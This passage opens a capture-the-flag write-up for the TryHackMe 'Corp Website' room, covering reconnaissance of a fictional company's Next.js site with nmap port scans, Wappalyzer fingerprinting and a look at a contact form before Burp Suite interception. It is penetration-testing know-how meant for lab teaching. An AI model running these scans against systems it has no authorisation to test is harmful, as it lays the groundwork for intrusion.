Love at First Breach 2026 - TryHackMe - Corp Website


My Dearest Hacker,
Valentine’s Day is fast approaching, and “Romance & Co” are gearing up for their busiest season.
Behind the scenes, however, things are going wrong. Security alerts suggest that “Romance & Co” has already been compromised. Logs are incomplete, developers defensive and Shareholders want answers now!
As a security analyst, your mission is to retrace the attacker’s steps, uncover how the attackers exploited the vulnerabilities found on the “Romance & Co” web application and determine exactly how the breach occurred.
You can find the web application here: [IP_ADDRESS].
Phase 1: Enumeration and Reconnaissance

We start by accessing the provided IP address to see what we are dealing with. The web application is a professional corporate site for “Romance & Co”.
Port Scanning with Nmap
To understand the attack surface, we need to know what services are running on the server. We perform a two-step scanning process.
First, we scan all 65,535 TCP ports to find any open services. Then, we perform a detailed scan on those specific ports to determine the service versions.
1
2
nmap -p- --min-rate 5000 [IP_ADDRESS]
nmap -p <open_ports> -sV -sC [IP_ADDRESS]
Command Breakdown:
-p-: Tells Nmap to scan all ports from 1 to 65535.--min-rate 5000: Speeds up the scan significantly by sending at least 5000 packets per second.-sV: Service Version Detection. Probes the open ports to determine what service and version are running.-sC: Default Scripts. Runs a collection of default, safe Nmap reconnaissance scripts to gather more information (like HTTP headers or title).


The detailed scan reveals a web server running on port 3000.
Fingerprinting the Web Application
Knowing it’s a web application, we use a browser extension called Wappalyzer to identify the technologies used to build the site. Wappalyzer checks HTTP headers, HTML structure, and loaded scripts.

The extension identifies the framework as Next.js and, crucially, reveals the exact version: 16.0.6. This version number will be essential for finding specific vulnerabilities later.
Phase 2: The Contact Form (A Clever Rabbit Hole)

Scrolling down the homepage, we find a contact form asking users to “Plan Your Perfect Moment”. In web pentesting, forms are primary targets for SQL Injection (SQLi), Cross-Site Scripting (XSS), or Command Injection.

However, when we fill out the form and submit it, nothing happens. The page simply refreshes or sends us back to the homepage. There is no success message, no error, and no interaction.
Investigating with Burp Suite
To understand what is happening behind the scenes, we intercept the form submission traffic using Burp Suite proxy.
